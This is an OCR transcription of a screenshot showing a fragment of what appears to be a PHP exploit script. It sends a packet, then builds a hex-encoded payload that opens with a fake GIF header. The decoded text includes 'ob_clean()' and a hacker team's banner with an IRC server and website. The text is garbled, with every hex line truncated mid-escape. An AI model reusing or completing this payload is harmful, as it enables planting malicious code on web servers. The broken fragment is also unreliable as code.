
sendpacket
(
$packet
)
;
sleep
(
1
)
;
$hauru
=
"\x20\x0d\x0a\x47\x49\x46\x38\x36\x0d\x0a\x3
"\x6f\x62\x5f\x63\x6c\x65\x61\x6e\x28\x29\x3
"\x75\x63\x68\x6f\x6d\x79\x20\x7a\x61\x6d\x6
"\x72\x75\x20\x3b\x2d\x29\x0d\x0a\x65\x63\x6
"\x48\x61\x63\x6b\x65\x72\x2e\x2e\x4b\x61\x6
"\x4d\x61\x64\x65\x2e\x2e\x69\x6e\x2e\x2e\x5
"\x21\x21\x2e\x2e\x2e\x44\x45\x56\x49\x4c\x2
"\x2e\x74\x68\x65\x2e\x2e\x62\x65\x73\x74\x2
"\x73\x68\x2e\x2e\x74\x65\x61\x6d\x2e\x2e\x4
"\x2e\x2e\x2e\x22\x3b\x0d\x0a\x20\x0d\x0a\x2
"\x6f\x22\x2e\x2e\x2e\x47\x6f\x20\x54\x6f\x2
"\x20\x54\x45\x41\x4d\x20\x49\x52\x43\x3a\x2
"\x2e\x31\x38\x2e\x36\x3a\x36\x36\x36\x37\x2
"\x6c\x74\x65\x61\x6d\x22\x3b\x0d\x0a\x20\x0
"\x63\x68\x6f\x22\x2e\x2e\x2e\x44\x45\x56\x4
"\x4d\x20\x53\x49\x54\x45\x3a\x20\x68\x74\x7
"\x77\x77\x2e\x72\x61\x68\x69\x6d\x2e\x77\x6